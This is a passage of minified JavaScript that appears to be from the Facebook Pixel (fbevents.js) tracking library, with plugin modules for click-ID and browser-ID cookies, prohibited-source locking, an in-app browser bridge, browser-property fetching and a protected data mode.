i!=null&&i.trim()!=""?l?(l.maybeUpdatePayload(i),P(M,l)):$(M,i):l?P(M,l):null}function me(e,t){try{if(!z())return;var n=H(ie);if(n==null?n="":n=String(n),n.includes(e))return n;var r=Date.now();r=typeof r=="number"?r:new Date().getTime();var o=n.split(",").slice(0,t-1).map(function(e){return f.unpack(e)}).filter(function(e){return e!=null&&e.creationTime!=null&&r-e.creationTime<q}).map(function(e){return e&&e.pack()}).filter(function(e){return e!=null&&e!==""}),a=[e].concat(v(o)).join(",");return G(ie,a),a}catch(e){var i=e instanceof Error?e.message:String(e),l=new Error("[Multi Fbc Error] Error in adding multi fbc: "+i);e instanceof Error&&e.stack!=null&&(l.stack=e.stack),X(l,"pixel","cookie")}}function pe(e){var t=x(A);if(t)return P(A,t),t;var n=null;e.fbp!=null&&e.fbp!==""?n=e.fbp:n=ue();var r=$(A,n),o=x(A);return o==null&&Y.isInTestPageLoadLevelExperiment(ee)&&(e.fbp=n),r}var _e=(function(e){function t(){var e;s(this,t);for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return e=u(this,t,[].concat(r)),g(e,"dropOrRefreshClickIDCookie",ce),g(e,"dropOrRefreshDomainScopedBrowserIDCookie",pe),g(e,"dropOrRefreshFbcCookie",de),g(e,"addToMultiFbcQueue",me),e}return _(t,e),l(t)})(h);o.exports=new _e(function(t,n){var r=null;m.listen(function(e){r=e});var o=O,a=B,l=B,s=B,u=0,c=!1,p=!1;i.listen(function(t){var i=n.getPixel(t);if(i!=null){var d=n.pluginConfig.get(i.id,"cookie");if(d!=null&&d.fbcParamsConfig!=null&&(o=d.fbcParamsConfig),l=d!=null&&d.enableFbcParamSplitAll!=null?d.enableFbcParamSplitAll:B,s=d!=null&&d.enableFbcParamSplitSafariOnly!=null?d.enableFbcParamSplitSafariOnly:B,a=K()?s:l,d!=null&&d.maxMultiFbcQueueSize!=null&&(u=d.maxMultiFbcQueueSize,c=u>0),p=d!=null&&d.enableAemSourceTagToLocalStorage!=null?d.enableAemSourceTagToLocalStorage:!1,!T(i,n)){var m=ce(e.location.href,r);m!=null&&c&&me(m.pack(),u)}}});function _(){d.listen(function(t,i,l,s,d){if(T(t,n))return{};var m={},_=ce(e.location.href,r),f=de(e.location.href,r,o,p);if(a&&f){var g=f.pack();if(m[w]=g,m[U]=H(R),c){var h=me(f.pack(),u)||g;m[W]=h}}else if(_){var y=_.pack();if(m[w]=_.pack(),c){var C=me(_.pack(),u)||y;m[W]=C}}var b=pe(n);if(b){var v=b.pack();m[F]=v}if(J("offsite_clo_beta_event_id_coverage",t.id)&&i!=="Lead"){var S=x(te);S!=null&&S.payload!=null&&(m.oed={event_id:S.payload})}return m})}_()})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookie",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookie",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.prohibitedsources",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsConfigStore"),n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.configLoaded,i=a.getFbeventsModules("SignalsFBEventsLogging"),l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("SignalsFBEventsUtils"),u=s.filter,c=a.getFbeventsModules("sha256_with_dependencies_new");o.exports=new l(function(n,o){r.listen(function(n){var r=o.optIns.isOptedIn(n,"ProhibitedSources");if(r){var a=o.getPixel(n);if(a!=null){var l=t.get(a.id,"prohibitedSources");if(l!=null){var s=u(l.prohibitedSources,function(t){return t.domain!=null&&t.domain===c(e.location.hostname)}).length>0;s&&(o.locks.lock("prohibited_sources_".concat(n)),i.consoleWarn("[fbpixel] "+a.id+" is unavailable. Go to Events Manager to learn more"))}}}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.prohibitedsources"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.prohibitedsources",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.prohibitedsources",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.iabpcmaebridge",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.fired,i=n.setEventId,l=n.getCustomParameters,s=a.getFbeventsModules("SignalsFBEventsPlugin"),u=a.getFbeventsModules("SignalsParamList"),c=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),d=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),m=a.getFbeventsModules("SignalsFBEventsConfigStore"),p=a.getFbeventsModules("SignalsFBEventsGuardrail"),_=a.getFbeventsModules("sha256_with_dependencies_new"),f=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),g=f.getSearchHistoryKeywords;function h(e){return(typeof e=="string"||e instanceof String)&&e.toUpperCase()==="LDU"}function y(e){try{if(e==null||typeof e!="string")return null;var t=JSON.parse(e);return t.conversionBit!=null&&typeof t.conversionBit=="number"&&t.priority!=null&&typeof t.priority=="number"&&t.etldOne!=null&&typeof t.etldOne=="string"?e:JSON.stringify({conversionBit:-1,priority:-1,etldOne:""})}catch(e){return null}}function C(e){if(e==null)return!1;var t=m.get(e,"IABPCMAEBridge");return!(t==null||t.enableAutoEventId==null||!t.enableAutoEventId)}o.exports=new s(function(n,o){!c()&&!d(null,null)||(l.listen(function(e,t){if(!C(e.id))return{};var n=null,r=e.id,o=p.eval("get_keywords_from_local_storage",r);if(o){var a=g();a!=null&&a.length>0&&(n=a)}return n==null?{iab:1}:{iab:1,lspk:n}}),i.listen(function(t,n){if(C(t)){var r="".concat(e.location.origin,"_").concat(Date.now(),"_").concat(Math.random()),o=_(r),a=n.get("eid");if(p.eval("multi_eid_fix",t)&&(a==null||a==="")&&(a=n.getEventId()),!(a!=null&&a!==""||o==null)){n.append("apcm_eid","1");var i="pcm_plugin-set_".concat(o);n.append("eid",i)}}}),r.listen(function(n,r){if(c()){var o=r.get("id"),a=r.get("ev"),i={},l=r.get("dpo"),s=r.get("dpoco"),u=r.get("dpost"),d=r.get("coo"),m=r.get("es"),p=r.getEventId(),_=r.get("apcm_eid"),f=r.get("iab"),g=y(r.get("aem")),C=r.get("lspk"),b=!1;if((d==="false"||d==="true")&&(i.coo=d),m!==null&&(i.es=m),t!==null&&t.referrer!==null&&(i.referrer_link=t.referrer),h(l)){if(s==="1"&&u==="1000")return;s==="0"&&u==="0"&&(b=!0)}var v={id:o,ev:a,dpo:b,aem:g!=null?g:""},S=["eid","apcm_eid","iab","lspk"],R={};r.forEach(function(e,t){if(e){var n=e.match(/^cd\[(.+)\]$/);n?i[n[1]]=t:S.includes(e)&&(R[e]=t)}}),i.cd_extra=JSON.stringify(R),v.cd=JSON.stringify(i);var L={pcmPixelPostMessageEvent:v};e.postMessage(L,"*")}}))})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.iabpcmaebridge"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.iabpcmaebridge",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.iabpcmaebridge",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function l(e){"@babel/helpers - typeof";return l=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},l(e)}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,C(r.key),r)}}function u(e,t,n){return t&&s(e.prototype,t),n&&s(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function d(e,t,n){return t=f(t),m(e,_()?Reflect.construct(t,n||[],f(e).constructor):t.apply(e,n))}function m(e,t){if(t&&(l(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return p(e)}function p(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(_=function(){return!!e})()}function f(e){return f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},f(e)}function g(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&h(e,t)}function h(e,t){return h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},h(e,t)}function y(e,t,n){return(t=C(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function C(e){var t=b(e,"string");return l(t)=="symbol"?t:t+""}function b(e,t){if(l(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(l(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBrowserPropertiesTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.coerce,n=e.Typed,r=n.objectWithFields({open:n.func()});o.exports={XMLHttpRequestPrototypeTypedef:r}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.browserproperties",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.configLoaded,r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getClickIDFromBrowserProperties,l=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),s=a.getFbeventsModules("SignalsFBEventsLogging"),u=s.logWarning,c=a.getFbeventsModules("SignalsFBEventsPlugin"),d=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),m=a.getFbeventsModules("SignalsFBEventsURLUtil"),p=m.maybeGetParamFromUrlForEbp,_=a.getFbeventsModules("SignalsParamList"),f=a.getFbeventsModules("SignalsFBEventsBrowserPropertiesTypedef"),g=f.XMLHttpRequestPrototypeTypedef,h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),b=C.combineFbcParamsFromUrlAndEBP,v=C.combineFbcParamsFromUrl,S=C.AEM_SOURCE_LOCAL_STORAGE_KEY,R=C.saveAemSourceToLocalStorage,L=C.AEM_PREFIX_WITH_SEPARATOR,E=C.EBP_SOURCE,k=C.LEADING_QUERY,I=a.getFbeventsModules("SignalsPixelCookieUtils"),T=I.CLICK_ID_PARAMETER,D=I.CLICKTHROUGH_COOKIE_PARAM,x=I.AEM_SOURCE_PAYLOAD_KEY,$=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),P=$.dropOrRefreshClickIDCookie,N=$.dropOrRefreshFbcCookie,M=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),w=M.getLocalStorageItem,A=[{prefix:"",query:"fbclid",ebp_path:"clickID"}],F={params:A},O=397,B=264,W=!1,q=F,U=W,V=W,H=!1,G="browserProperties",z="pixel",j="browserProperties";function K(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(D);if(!(c!=null&&c!=="")){var m=P(e.location.href,o);m!=null&&(u.append(D,m.pack()),H==!0&&o.indexOf(L)!==-1&&(R(E,k),u.replaceEntry(x,w(S))),n.customParams=u)}}}}}}function Q(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(D),m=N(e.location.href,o,q);m!=null&&(c==null||c===""?u.append(D,m.pack()):u.replaceEntry(D,m.pack()),n.customParams=u)}}}}}function X(t){var n=new Promise(function(n,r){var o=new e.XMLHttpRequest;o.onloadend=function(){if(o.readyState===o.DONE&&o.status>=200&&o.status<300){var e=t.asyncParamFetchers.get(G);e!=null&&e.result==null&&(e.result=o.responseText,t.asyncParamFetchers.set(G,e)),n(o.responseText)}else{var a=new Error("[EBP Error] Android, status="+o.status+", responseText="+o.responseText);u(a,z,j),r(a)}};try{var a=y(XMLHttpRequest.prototype,g);if(a!=null&&!a.open.toString().includes("native code")){var i=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(i,z,j),r(i)}o.open("GET","properties://browser/clickID"),o.send()}catch(e){var l=e instanceof Error?e.message:String(e),s=new Error("[EBP Error] XMLHttpRequest.prototype.open call failed, "+l);u(s,z,j),r(s)}});t.asyncParamFetchers.set(G,{request:n,callback:K}),t.asyncParamPromisesAllSettled=!1}function Y(t,n,r){var o=new Promise(function(t,o){var a=[],i=[];n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=new Promise(function(r,o){var i=new e.XMLHttpRequest;i.onloadend=function(){if(i.readyState===i.DONE&&i.status>=200&&i.status<300)a.push({paramConfig:t,paramValue:i.responseText}),r(i.responseText);else{var e=new Error("[EBP Error], status="+i.status+", responseText="+i.responseText);u(e,z,j),o(e)}};try{var l=y(XMLHttpRequest.prototype,g);if(l!=null&&!l.open.toString().includes("native code")){var s=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(s,z,j),o(s)}}catch(e){u(e,z,j),o(e)}i.open("GET","properties://browser/"+n),i.send()});i.push(r)}}),Promise.allSettled(i).then(function(){var e=b(r,a,H);t(e)})});t.asyncParamFetchers.set(G,{request:o,callback:Q}),t.asyncParamPromisesAllSettled=!1}function J(t){var n=e.webkit.messageHandlers.browserProperties.postMessage("clickID");n.then(function(e){var n=t.asyncParamFetchers.get(G);return n!=null&&n.result==null&&(n.result=e,t.asyncParamFetchers.set(G,n)),e}).catch(function(e){e.message="[EBP Error] Fetch error"+e.message,u(e,z,j)}),t.asyncParamFetchers.set(G,{request:n,callback:K}),t.asyncParamPromisesAllSettled=!1}function Z(t,n,r){var o=[],a=[],i=new Promise(function(i,l){n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=e.webkit.messageHandlers.browserProperties.postMessage(n);r.then(function(e){return o.push({paramConfig:t,paramValue:e}),e}).catch(function(e){e.message="[EBP Error]"+e.message,u(e,z,j),l(e)}),a.push(r)}}),Promise.allSettled(a).then(function(e){var n=b(r,o,H),a=t.asyncParamFetchers.get(G);a!=null&&a.result==null&&(a.result=n,t.asyncParamFetchers.set(G,a)),i(n)})});t.asyncParamFetchers.set(G,{request:i,callback:Q}),t.asyncParamPromisesAllSettled=!1}function ee(){var e=[],t=[];return q.params!=null&&q.params.forEach(function(n){var r=p(n.query);r!=null?t.push({paramConfig:n,paramValue:r}):e.push(n)}),{urlMissingParams:e,urlExistingParams:t}}o.exports=new c(function(t,r){if(!(typeof Promise=="undefined"||Promise.toString().indexOf("[native code]")===-1)){var o=e.webkit!=null&&e.webkit.messageHandlers!=null&&e.webkit.messageHandlers.browserProperties!=null,a=l(O,B)&&typeof e.XMLHttpRequest!="undefined";if(!(!o&&!a)){var i=200,s=null,u=null,c=[],d=[];n.listen(function(e){var t,n,i=r.getPixel(e);if(i!=null){var l=r.pluginConfig.get(i.id,"browserProperties");l!=null&&l.fbcParamsConfig!=null&&(q=l.fbcParamsConfig),U=(t=l==null?void 0:l.enableFbcParamSplitIOS)!==null&&t!==void 0?t:W,V=(n=l==null?void 0:l.enableFbcParamSplitAndroid)!==null&&n!==void 0?n:W,H=l!=null&&l.enableAemSourceTagToLocalStorage!=null?l.enableAemSourceTagToLocalStorage:!1;var s=new Map;if(o&&!U){if(p(T)!=null)return;J(r)}else if(o&&U){var u=ee(),c=u.urlMissingParams,d=u.urlExistingParams;if(c.length===0)return;Z(r,c,d)}else if(a&&!V){if(p(T)!=null)return;X(r)}else if(a&&V){var m=ee(),_=m.urlMissingParams,f=m.urlExistingParams;if(_.length===0)return;Y(r,_,f)}}})}}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.browserproperties"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.browserproperties",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.protecteddatamode",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsParamList"),r=a.getFbeventsModules("SignalsEventPayload"),i=a.getFbeventsModules("SignalsFBEventsUtils"),l=i.keys,s=i.each,u=a.getFbeventsModules("SignalsFBEventsPlugin"),c=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),d=a.getFbeventsModules("SignalsFBEventsFilterProtectedModeEvent"),m=a.getFbeventsModules("SignalsFBEventsShouldRestrictReferrerEvent"),p=a.getFbeventsModules("SignalsFBEventsTyped"),_=p.coerce,f=p.Typed,g=a.getFbeventsModules("sha256_with_dependencies_new"),h=a.getFbeventsModules("SignalsFBEventsEvents"),y=h.validateCustomParameters,C=h.validateUrlParameters,b=h.getCustomParameters,v=a.getFbeventsModules("SignalsFBEventsResolveLink"),S=a.getFbeventsModules("SignalsFBEventsLogging"),R=S.logError;o.exports=new u(function(r,o){d.listen(function(e){var t=e.id,r=e.customData,a=e.documentLink,i=e.referrerLink,u=_(t,f.fbid());if(u!=null){var c=o.optIns.isOptedIn(u,"ProtectedDataMode");if(c){var d=!1;if(a!=null&&a.length>0){var m=new URL(a);e.documentLink=m.origin}if(i!=null&&i.length>0){var p=new URL(i);e.referrerLink=p.origin}if(r!=null){var g=o.pluginConfig.get(u,"protectedDataMode");if(g!=null){var h=g.standardParams;s(l(r),function(e){e in h||(delete r[e],d=!0)})}}d&&(e.customParams=e.customParams||new n,e.customParams.append("pm_metadata",JSON.stringify({cd:d})))}}});var a=6;b.listen(function(n,r,i){var l=o.optIns.isOptedIn(n.id,"ProtectedDataMode");if(!l)return{};var s=o.pluginConfig.get(n.id,"ccRuleEvaluator"),u="",c=e.location.href;try{if(s!=null){var d=s.blacklistedIframeReferrers;c=v(e.location.href,t.referrer,d)}c!=null&&c!==""&&(u=g(c+n.id+r),u==null?u="":u=u.substring(0,a))}catch(e){var m="[PDM]";e!=null&&e.message!=null&&(m+=": ".concat(e.message)),R(new Error(m),"pixel","protecteddatamode")}return{pm:1,hrl:u}}),c.listen(function(e){var t=e.id,n=e.eventName,r=_(t,f.fbid());if(r==null)return!1;var a=o.optIns.isOptedIn(r,"ProtectedDataMode");return a?n==="Microdata":!1}),m.listen(function(e){var t=e.get("id"),n=_(t,f.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"ProtectedDataMode");return!!r})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.protecteddatamode"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.protecteddatamode",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.protecteddatamode",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){return u(e)||s(e,t)||d(e,t)||l()}function l(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function s(e,t){var n=e==null?null:typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(n!=null){var r,o,a,i,l=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&n.return!=null&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}function u(e){if(Array.isArray(e))return e}function c(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=d(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function d(e,t){if(e){if(typeof e=="string")return m(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?m(e,t):void 0}}function m(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return 